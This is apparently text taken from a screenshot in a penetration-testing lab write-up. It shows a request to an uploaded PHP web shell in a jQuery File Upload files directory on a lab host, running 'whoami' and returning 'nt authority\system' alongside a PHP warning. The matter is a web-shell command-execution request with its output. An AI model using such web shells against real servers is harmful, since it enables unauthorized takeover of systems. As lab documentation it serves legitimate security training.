 10.11.1.123/Books/apps/jquery-file-upload/server/php/files/cmd.php?cmd=whoami
12
Kali Docs References cheat sheets Training Tools
Warning: Use of undefined constant cmd - assumed 'cmd' (this will throw an Error in a future version of PHP) in C:\xampp\htdocs\books\apps\jquery-file-upload\server\php\files\cmd.php on
line 1
nt authority\system